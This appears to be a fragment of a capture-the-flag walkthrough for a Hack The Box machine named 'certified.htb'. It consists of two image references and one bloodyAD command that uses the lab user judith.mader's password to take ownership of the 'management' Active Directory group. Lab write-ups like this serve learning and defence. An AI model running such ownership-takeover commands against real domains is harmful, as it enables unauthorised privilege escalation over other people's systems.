 Command: bloodyAD --host 10.129.23.184 -d "certified.htb" -u "judith.mader" -p judith09 set owner management judith.mader